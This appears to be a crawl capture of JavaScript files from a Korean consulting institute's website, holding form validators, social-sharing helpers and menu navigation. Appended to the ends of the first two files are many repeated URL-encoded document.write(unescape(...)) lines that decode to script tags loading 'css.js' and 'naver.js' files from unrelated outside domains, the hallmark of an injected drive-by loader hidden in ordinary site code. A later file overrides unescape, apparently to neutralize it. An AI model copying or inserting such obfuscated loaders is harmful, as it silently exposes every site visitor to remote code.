//		document.getElementById("temp_txt").innerHTML = currentFontSize;
	
	return false;
	
/*		alert(document.body.style.fontSize);
	return;		*/

}

/*메인 탭_파이어포스-----------------------------------------------------------------*/
function isAccess(e) {
	
	var keynum;
	var ismouseClick = 1;
	
	if (window.event) {		//IE & Safari
		keynum = e.keyCode;
		
		//Safari의 경우 마우스클릭은 keynum 0 이 넘어옴
		if (event.button == 0 || keynum == 0){
			ismouseClick = 0;
		}		
		
	} else if ( e.which ){		// Netscape/Firefox/Opera
		keynum = e.which;
		
		if (keynum == 1) {
			ismouseClick = 0;
		}		
		
	}
	
	//마우스 클릭이거나 엔터키를 누른경우 true값 반환
	if ( ismouseClick == 0 || keynum == 13 ) {
		return true;
	} else {
		return false;
	}
}


//게시판에서 소셜 네트워크 보내기 추가 : 타이틀, 링크

   function pstCLog(link,title,thumbnail,summary,writer) {
    var href = "http://csp.cyworld.com/bi/bi_recommend_pop.php?url=" + encodeURIComponent(link) + "&thumbnail=" + encodeURIComponent(thumbnail) + "&summary=" + encodeURIComponent(summary) + "&writer=" + encodeURIComponent(writer);
    var a = window.open(href, 'clog', 'width=400, height=364, scrollbars=no, resizable=no');
    if ( a ) {
     a.focus();
    }
   }

   function pstTwitter(msg,url) {
	
    var href = "http://twitter.com/home?status=" + encodeURIComponent(msg) + " " + encodeURIComponent(url);
    var a = window.open(href, 'twitter', '');
    if ( a ) {
     a.focus();
    }
   }
   function pstMe2Day(msg,url,tag) {
	var href = "http://me2day.net/posts/new?new_post[body]=&quot;" + encodeURIComponent(msg) + "&quot;:" + encodeURIComponent(url) + " " ;
    //var href = "http://me2day.net/posts/new?new_post[body]=" + encodeURIComponent(msg) + " " + encodeURIComponent(url) + "&new_post[tags]=" + encodeURIComponent(tag);
    var a = window.open(href, 'me2Day', '');
    if ( a ) {
     a.focus();
    }
   }
   function pstFaceBook(msg,url) {
    var href = "http://www.facebook.com/sharer.php?u=" + encodeURIComponent(url) + "&t=" + encodeURIComponent(msg) + " " ;
    var a = window.open(href, 'facebook', '');
    if ( a ) {
     a.focus();
    }
   }

   function pstYozmDaum(link,prefix,parameter) {
    var href = "http://yozm.daum.net/api/popup/prePost?link=" + encodeURIComponent(link) + "&prefix=" + encodeURIComponent(prefix);
    var a = window.open(href, 'yozm');
    if ( a ) {
     a.focus();
    }
   }

//게시판에서 소셜 네트워크 보내기 추가 : 타이틀, 링크


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://hyosan.re.kr/inc/user_function.js
body_size: 8824
content:
function error_msg(x, msg) {
	if (msg != "") {
		alert(msg);
	}
	x.focus();
	return false;
}
// 아이디 체크
function check_id(x) {
	var sp_check = 0;
	if ((x.value.length < 4) || (x.value.length > 10)) {
		return error_msg(x, "4~10자리 이내로 입력해주세요");
	}
	for (var i=0; i<x.value.length; i++) {
		var val = x.value.charAt(i);
		if (!((val >= "0" && val <= "9") || (val >= "a" && val <= "z") || ( val >="A" && val <="Z"))) {
			sp_check++;
		}
	}
	if (sp_check > 0) {
		return error_msg(x, "영문/숫자 이외의 문자를 허용되지 않습니다.");
	}

	return true;
}
// 비밀번호 체크
function check_password(x) {
	var sp_check = 0;
	if ((x.value.length < 4) || (x.value.length > 10)) {
		return error_msg(x, "4~10자리 이내로 입력해주세요");
	}
	for (var i=0; i<x.value.length; i++) {
		var val = x.value.charAt(i);
		if (!((val >= "0" && val <= "9") || (val >= "a" && val <= "z") || ( val >="A" && val <="Z"))) {
			sp_check++;
		}
	}
	if (sp_check > 0) {
		return error_msg(x, "영문/숫자 이외의 문자를 허용되지 않습니다.");
	}

	return true;
}
// 주민등록 번호 체크
function check_ssn(x1, x2) {
	var s1 = x1.value;
	var s2 = x2.value;
	var i3 = 0;
	for (var i=0;i<s1.length;i++) {
		var ch1 = s1.substring(i,i+1);
		if (ch1<'0' || ch1>'9') { i3 = i3+1; }
	}
	if ((s1 == '') || (i3 != 0)) {
		return error_msg(x1, "잘못된 주민등록번호입니다.");
	}	
	var i4 = 0;
	for (var i=0;i<s2.length;i++) {
		var ch1 = s2.substring(i,i+1);
		if (ch1<'0' || ch1>'9') { i4 = i4+1 }
	}
	if ((s2 == '') || (i4 != 0)) {
		return error_msg(x2, "잘못된 주민등록번호입니다.");
	}
	if (s1.substring(0,1) < 4) {
		return error_msg(x1, "잘못된 주민등록번호입니다.");
	} 
	if (s2.substring(0,1) > 4) {
		return error_msg(x2, "잘못된 주민등록번호입니다.");
	}
	if ((s1.length > 6) || (s2.length > 7)) {
		return error_msg(x1, "잘못된 주민등록번호입니다.");
	}
	/*
	if ((s1 == '72') || (s2 == '18')) {
		return error_msg(x1, "잘못된 주민등록번호입니다.");
	}
	*/

	var f1=s1.substring(0,1)
	var f2=s1.substring(1,2)
	var f3=s1.substring(2,3)
	var f4=s1.substring(3,4)
	var f5=s1.substring(4,5)
	var f6=s1.substring(5,6)
	var hap=f1*2+f2*3+f3*4+f4*5+f5*6+f6*7
	var l1=s2.substring(0,1)
	var l2=s2.substring(1,2)
	var l3=s2.substring(2,3)
	var l4=s2.substring(3,4)
	var l5=s2.substring(4,5)
	var l6=s2.substring(5,6)
	var l7=s2.substring(6,7)
	hap=hap+l1*8+l2*9+l3*2+l4*3+l5*4+l6*5
	hap=hap%11
	hap=11-hap
	hap=hap%10

	if (hap != l7) {
		return error_msg(x1, "잘못된 주민등록번호입니다.");
	}

	return true;
}
// 이메일 체크
function check_email(x) {
	var sp_check = 0;
	for (var i=0;i< x.value.length;i++) {
		var val = x.value.charAt(i);
		if (!((val >= "0" && val <= "9") || (val >= "a" && val <= "z") || ( val >="A" && val <="Z") || (val == "_") || (val == "-") || (val == ".") || (val == "@")))
			sp_check++
	}
	if (sp_check > 0) {
		return error_msg(x, "이메일에서 허용되지 않는 문자를 사용하셨습니다.");
	}
	if (x.value.indexOf('@') == -1 || x.value.indexOf('.') == -1) {
		return error_msg(x, "알맞지 않은 형식입니다.");
	}
	return true;
}
// 널 값 체크
function check_length(x1, x2) {
	if (x1.value.length < x2) {
		return error_msg(x1, "필수사항입니다. 입력해주세요");
	}
	return true;
}
// 숫자 체크
function check_number(x) {
	var ch_check = 0;
	for (var i=0; i < x.value.length; i++) {
		var val = x.value.charAt(i);
		if (!(val >= "0" && val <= "9")) 
			ch_check++;
	}

	if (ch_check > 0) {
		return error_msg(x, "숫자만 입력해주세요");
	}

	return true;
}
function check_comment(f) {
	var fos = "";

	fos = f.writer;
	if (fos.value.length < 1) {
		return error_msg(fos, "이름을 입력해주세요");
	}

	fos = f.pass;
	if (fos.value.length < 4) {
		return error_msg(fos, "4자 이상 입력해주세요");
	}
	
	fos = f.content;
	if (fos.value.length < 1 || fos.value == fos.defaultValue) {
		return error_msg(fos, "코멘트를 입력해주세요");
	}

	return true;
}

function conf_msg(x) {
	// x = url;
	var choice = confirm('정말 삭제하시겠습니까?');

	if ( choice ) location.href = x 
}

function search_chk(f) 
{
	var chk = 0;
	var err = 0;

	for (i=0; i<f.styp.length; i++) 
	{
		if (f.styp[i].checked) chk++;
	}

	if (chk < 1) {
		return error_msg(f.sbox, "검색조건을 선택해주세요");
	}

	if (f.sbox.value.length < 1) {
		return error_msg(f.sbox, "검색 키워드를 확인해주세요");
	} 
}

function search_chk2(f) 
{
	var err = 0;

	if (f.sbox.value.length < 1) err++;

	if (err > 0)
	{
		return error_msg(f.sbox, "검색어를 확인해주세요");
	}
}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://hyosan.re.kr/js.js
body_size: 15418
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

function OpenMenu( num ) {

			if (num==1) location.href = '/index.html';             				            //메인 홈
            if (num==2) location.href = 'mailto:hsmi@hyosan.re.kr';      		//메일
			if (num==3) location.href = '/sitemap.html';                                   //사이트맵
			if (num==4) location.href = '/admin';                 						    //관리자

//회사소개
			if (num==101) location.href = '/company/sub01.html';						//인사말
			if (num==102) location.href = '/company/sub02.html';					//조직도
			if (num==103) location.href = '/company/sub03.html';                    //연혁
			if (num==104) location.href = '/company/sub04_1.html';						//연구실적
			if (num==105) location.href = '/company/sub05.html';					//mission &amp; vision
			if (num==106) location.href = '/board/?b_info=5&c_info=22&code=write';                    //교육신청 및 문의
			if (num==107) location.href = '/company/sub08.html';                    //오시는길
			if (num==108) location.href = '/company/sub07.html';                    //홍보영상
			
			
//경영전략진단
			if (num==201) location.href = '/board/?b_info=2&c_info=54';						//경영진단
			if (num==202) location.href = '/board/?b_info=2&c_info=45';						//경영전략
			if (num==203) location.href = '/board/?b_info=2&c_info=55';						//분석평가
			
//조직/인사
			if (num==301) location.href = '/board/?b_info=2&c_info=56';						//조직진단
			if (num==302) location.href = '/board/?b_info=2&c_info=30';						//직무분석
			if (num==303) location.href = '/board/?b_info=2&c_info=57';						//정원관리
			if (num==304) location.href = '/board/?b_info=2&c_info=5';						//인사제도

//내적동기/마케팅
			if (num==401) location.href = '/board/?b_info=2&c_info=37';						//내적동기/마케팅
			if (num==402) location.href = '/preparation.html';						//동영상강의

//시장/여론조사
			if (num==501) location.href = '/board/?b_info=2&c_info=44';						//전화조사
			if (num==502) location.href = '/board/?b_info=2&c_info=58';						//면접조사
			if (num==503) location.href = '/board/?b_info=2&c_info=59';						//모니터링

//산업평생교육
			if (num==601) location.href = '/board/?b_info=2&c_info=51';						//교육과정
			if (num==602) location.href = '/preparation2.html';						//동영상
			if (num==603) location.href = '/company/sub09.html';						//발행도서
			
//공지사항
            if (num==801) location.href = '/board/?b_info=3&c_info=9';							    //공지사항
			
//신청및문의
            if (num==901) location.href = '/board/?b_info=4&c_info=52';								    //교육신청
            if (num==902) location.href = '/board/?b_info=4&c_info=60';								    //컨설팅
            if (num==903) location.href = '/board/?b_info=4&c_info=61';								    //조사
			
//회원
	        if (num==701) location.href = '/member/?mode=agree';								    //회원가입
	        if (num==702) location.href = '/member/?mode=loginform';								    //회원로그인
	        if (num==703) location.href = '/member/?mode=modify';								    //회원정보수정
	        if (num==704) location.href = '/member/?mode=search';							    //아이디,비번찾기
	        if (num==705) location.href = '/member/?mode=out';								    //회원탈퇴
	        if (num==706) location.href = '/member/?mode=logout';								    //로그아웃
			
			
			
/*2010 이전목록
//연구영역
			if (num==201) location.href = '/report/sub01.html';						//인사조직
			//if (num==201) location.href = '/report/sub02.html';						//인사조직
			//if (num==2011) location.href = '/report/sub02.html';						//-조직진단 및 정원산정
			//if (num==2012) location.href = '/report/sub03.html';						//-인적자원 개발
			if (num==202) location.href = '/report/sub02.html';						//소비자행동과 마케팅
			//if (num==202) location.href = '/report/sub04.html';						//소비자행동과 마케팅
			//if (num==2021) location.href = '/report/sub04.html';						//-마케팅 전략수립
			if (num==203) location.href = '/report/sub03.html';						//경영진단
			//if (num==203) location.href = '/report/sub01.html';						//경영진단
			//if (num==2031) location.href = '/report/sub01.html';						//-경영전력

//소비자행동과 마케팅
            if (num==301) location.href = '/preparation.html';						//동영상 /board/?b_info=2&c_info=35
            if (num==302) location.href = '/board/?b_info=2&c_info=36';						//자료실
            if (num==303) location.href = '/board/?b_info=2&c_info=37';						//내적동기,마케팅전략
            if (num==304) location.href = '/board/?b_info=2&c_info=41';						//Hyosan Solution
            if (num==305) location.href = '/board/?b_info=2&c_info=44';						//조사분석

//인사/조직
            if (num==401) location.href = '/board/?b_info=2&c_info=30';							    //정원산정
            if (num==4011) location.href = '/board/?b_info=2&c_info=30';							    //-조직,정원,직무분석
            if (num==4012) location.href = '/board/?b_info=2&c_info=18';							 //-경영전략 및 진단
            if (num==402) location.href = '/board/?b_info=2&c_info=5';							    //HR인사제도
            if (num==403) location.href = '/board/?b_info=2&c_info=42';							    //Hyosan Solution
            if (num==404) location.href = '/board/?b_info=2&c_info=43';							    //Case by Case
            if (num==405) location.href = '/board/?b_info=2&c_info=45';							    //경영전략/경영분석

//인포센터
            if (num==501) location.href = '/board/?b_info=2&c_info=34';								    //hysan report
            if (num==502) location.href = '/inform/sub02.html';								    //발행도서
            if (num==503) location.href = '/board/?b_info=3&c_info=9';							    //공지사항
            if (num==504) location.href = '/board/?b_info=4&c_info=13&code=write';								    //온라인상담문의
            if (num==505) location.href = '/board/?b_info=4&c_info=16';								    //Q&A
			if (num==506) location.href = '/board/?b_info=2&c_info=51' ; // 교육과정
			if (num==5061) location.href = '/board/?b_info=2&c_info=46' ; // 사내 경영 컨설턴트 양성과정
			if (num==5062) location.href = '/board/?b_info=2&c_info=47' ; // 소비자 본성 관리
			if (num==5063) location.href = '/board/?b_info=2&c_info=48' ; // 기업가치관리
			if (num==5064) location.href = '/board/?b_info=2&c_info=49' ; // 조직역량개발
			if (num==5065) location.href = '/board/?b_info=2&c_info=50' ; // 영업전략개발
            if (num==507) location.href = '/board/?b_info=4&c_info=52';								    //교육신청


/* 이전목록
//회사소개
			if (num==101) location.href = '/company/sub01.html';						//인사말
			if (num==102) location.href = '/company/sub02.html';					//조직도
			if (num==103) location.href = '/company/sub03.html';                    //연혁
			if (num==104) location.href = '/company/sub04_1.html';						//연구실적
			if (num==105) location.href = '/company/sub05.html';					//발행도서
			if (num==106) location.href = '/board/?b_info=5&c_info=22&code=write';                    //교육신청 및 문의
			if (num==107) location.href = '/company/sub08.html';                    //오시는길

//연구영역
			if (num==201) location.href = '/report/sub01.html';						//경영전력
			if (num==202) location.href = '/report/sub02.html';						//조직진단
			if (num==203) location.href = '/report/sub03.html';						//인적자원개발
			if (num==204) location.href = '/report/sub04.html';						//마케팅 전략수립

//자료실
            if (num==300) location.href = '/board/?b_info=2&c_info=18';						//경영전략 및 진단
            if (num==301) location.href = '/board/?b_info=2&c_info=30';						//정원산정
            if (num==302) location.href = '/board/?b_info=2&c_info=5';;						//인적자원 개발
            if (num==303) location.href = '/board/?b_info=2&c_info=29';						//마케팅 전략수립
            if (num==304) location.href = '/board/?b_info=2&c_info=32';;						//열린자료실

//알림마당
            if (num==401) location.href = '/board/?b_info=3&c_info=9';							    //공지사항
            if (num==402) location.href = '/board/?b_info=3&c_info=12';							    //뉴스레터

//고객지원
            if (num==501) location.href = '/board/?b_info=4&c_info=14';								    //게시판
            if (num==502) location.href = '/board/?b_info=4&c_info=13&code=write';								    //온라인 상담문의
            if (num==503) location.href = '/board/?b_info=4&c_info=13';							    //진행중인 상담
            if (num==504) location.href = '/board/?b_info=4&c_info=15';								    //FAQ
            if (num==505) location.href = '/board/?b_info=4&c_info=16';								    //Q&A
*/
}


function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}


// flashWrite(파일경로, 가로, 세로, 아이디, 배경색, 변수, 윈도우모드)
function flashWrite(url,w,h,id,bg,vars,win){

	// 플래시 코드 정의
	var flashStr=
	"<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' width='"+w+"' height='"+h+"' id='"+id+"' align='middle'>"+
	"<param name='allowScriptAccess' value='always' />"+
	"<param name='movie' value='"+url+"' />"+
	"<param name='FlashVars' value='"+vars+"' />"+
	"<param name='wmode' value='"+win+"' />"+
	"<param name='menu' value='false' />"+
	"<param name='quality' value='high' />"+
	"<param name='bgcolor' value='"+bg+"' />"+
	"<embed src='"+url+"' FlashVars='"+vars+"' wmode='"+win+"' menu='false' quality='high' bgcolor='"+bg+"' width='"+w+"' height='"+h+"' name='"+id+"' align='middle' allowScriptAccess='always' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />"+
	"</object>";

	// 플래시 코드 출력
	document.write(flashStr);

}

var old='';

function menu(name)
{
submenu=eval("submenu_"+name+".style");
		if(old!=submenu)
	{
		if(old!='')
		{
			old.display='none';
		}
		submenu.display='block';
		old=submenu;
	}
	else
	{
		submenu.display='none';
		old='';
	}
}


